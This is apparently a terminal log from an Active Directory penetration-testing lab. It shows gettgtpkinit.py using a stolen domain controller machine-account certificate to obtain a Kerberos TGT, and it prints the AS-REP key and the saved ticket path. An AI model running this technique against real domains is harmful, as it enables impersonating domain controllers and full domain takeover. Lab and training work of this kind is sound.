 Kali ~/ 03:16
python3 /opt/gettgtpkinit.py -cert-pfx DC01$.pfx -dc-ip 10.129.175.231 'inlanefreight.local/DC01$' /tmp/tgt.ccache
2025-06-24 03:15:25,379 minikerberos INFO     Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2025-06-24 03:15:25,726 minikerberos INFO     Requesting TGT
INFO:minikerberos:Requesting TGT
2025-06-24 03:15:37,523 minikerberos INFO     AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2025-06-24 03:15:37,523 minikerberos INFO     308d8581552d60284a9d7f68526bac3804aa70ef8e570ef5425f8850cd3412ca
INFO:minikerberos:308d8581552d60284a9d7f68526bac3804aa70ef8e570ef5425f8850cd3412ca
2025-06-24 03:15:37,528 minikerberos INFO     Saved TGT to file
INFO:minikerberos:Saved TGT to file